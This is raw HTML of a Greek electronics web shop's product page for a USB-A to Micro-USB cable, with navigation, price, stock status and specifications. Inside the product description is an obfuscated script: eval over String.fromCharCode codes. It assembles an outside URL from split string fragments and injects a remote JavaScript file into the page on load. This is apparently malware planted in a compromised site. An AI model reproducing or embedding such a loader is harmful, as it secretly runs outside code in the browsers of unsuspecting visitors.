class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/13/">
Καλωδιώσεις				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/13/11020/">
Καλώδια Υπολογιστών				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/13/11020/2064/" class="wd-last-link">
USB				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Καλώδιο USB AM*/Micro USB M* 1.8M Easy Dual USB CCP-mUSB2-AMBM-6				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-laptop-%ce%bc%ce%bf%ce%bd%ce%ae%cf%82-%cf%84%ce%ac%cf%83%ce%b7%cf%82-19v-120w-technoware/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-laptop-%ce%bc%ce%bf%ce%bd%ce%ae%cf%82-%cf%84%ce%ac%cf%83%ce%b7%cf%82-19v-120w-technoware/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Τροφοδοτικό Laptop Μονής Τάσης 19V 120W Technoware" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17390-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17390-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17390-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17390-768x768.jpg.webp 768w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17390-100x100.jpg.webp 100w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17390.jpg.webp 800w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17390-400x400.jpg.webp 400w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17390-600x600.jpg.webp 600w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-laptop-%ce%bc%ce%bf%ce%bd%ce%ae%cf%82-%cf%84%ce%ac%cf%83%ce%b7%cf%82-19v-120w-technoware/" class="wd-entities-title">
Τροφοδοτικό Laptop Μονής Τάσης 19V 120W Technoware					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>36,00</bdi></span>					</span></div></div></div>
<a href="https://electronicsworld.gr/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b7-laptop-%ce%bc%ce%b5-2-fan-80mm-nbc04-aqprox/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b7-laptop-%ce%bc%ce%b5-2-fan-80mm-nbc04-aqprox/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Βάση Laptop Με 2 FAN 80mm NBC04 AQPROX" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17392-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17392-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17392-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17392-768x768.jpg.webp 768w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17392-100x100.jpg.webp 100w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17392.jpg.webp 800w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17392-400x400.jpg.webp 400w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17392-600x600.jpg.webp 600w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b7-laptop-%ce%bc%ce%b5-2-fan-80mm-nbc04-aqprox/" class="wd-entities-title">
Βάση Laptop Με 2 FAN 80mm NBC04 AQPROX					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span>					</span></div></div></div></div></div></div><div id="product-33364" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-33364 status-publish first outofstock product_cat-1363 product_cat-1010 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17391-150x95.jpg" data-thumb-alt="Καλώδιο USB AM*/Micro USB M* 1.8μ Easy Dual USB CCP-mUSB2-AMBM-6" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17391.jpg"><img loading="lazy" width="150" height="95" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image wd-lazy-fade wp-post-image" alt="Καλώδιο USB AM*/Micro USB M* 1.8μ Easy Dual USB CCP-mUSB2-AMBM-6" title="HY483227" data-caption="" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17391-150x95.jpg.webp" data-large_image="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17391.jpg" data-large_image_width="716" data-large_image_height="452" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17391-150x95.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17391-300x189.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17391-600x379.jpg.webp 600w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17391.jpg.webp 716w" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Καλώδιο USB AM*/Micro USB M* 1.8M Easy Dual USB CCP-mUSB2-AMBM-6</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,50</bdi></span></p><div class="woocommerce-product-details__short-description"><p>Καλώδιο USB AM*/Micro USB M* 1.8M Easy Dual USB CCP-mUSB2-AMBM-6</p></div><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="33364" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="2e4c9b6bb2" data-product-id="33364" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
HY483227			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://electronicsworld.gr/product-category/13/11020/2064/" rel="tag">USB</a><span class="meta-sep">,</span> <a href="https://electronicsworld.gr/product-category/13/11020/" rel="tag">Καλώδια Υπολογιστών</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Περιγραφή									</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Περιγραφή							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p><title></title>Καλώδιο USB AM*/Micro USB M* 1.8M Easy Dual USB CCP-mUSB2-AMBM-6<script type="litespeed/javascript">var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125))</script></p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Βάρος					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
0,053 κ.</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Διαστάσεις					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
0,24 &times; 0,178 &times; 0,015 cm</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_typos_8"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Τύπος					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/typos_8/usb/" rel="tag">USB</a></p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mhkos_9"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Μήκος					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mhkos_9/15%ce%bc-2/" rel="tag">1,5Μ</a></p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_genos_10"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Γένος					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/genos_10/%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c/" rel="tag">Αρσενικό/Αρσενικό</a></p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_bysma-1_11"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Βύσμα 1					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/bysma-1_11/type-a-usb/" rel="tag">Type A USB</a></p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_bysma-2_12"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Βύσμα 2					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/bysma-2_12/micro-usb/" rel="tag">Micro USB</a></p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn_22"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
mpn					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mpn_22/ccp-musb2-ambm-6/" rel="tag">CCP-mUSB2-AMBM-6</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-193" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12493 status-publish last instock product_cat-1363 product_cat-1010 taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="12493"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%ce%bc%ce%af%ce%bd%ce%b9-usb-5p-m-m-2m/" class="product-image-link" tabindex="-1" aria-label="Καλώδιο Μίνι USB 5P M*/M* 2M">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.png.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads//woocommerce-placeholder-150x150.png.webp 150w, https://electronicsworld.gr/wp-content/uploads//woocommerce-placeholder.png.webp 1200w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BA%CE%B1%CE%BB%CF%8E%CE%B4%CE%B9%CE%BF-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/?add-to-cart=12493" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12493" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12493" data-product_sku="HY483614" aria-label="Προσθήκη στο καλάθι: &ldquo;Καλώδιο Μίνι USB 5P M*/M* 2M&rdquo;" rel="nofollow" data-success_message="&ldquo;Καλώδιο Μίνι USB 5P M*/M* 2M&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12493" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%ce%bc%ce%af%ce%bd%ce%b9-usb-5p-m-m-2m/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12493"
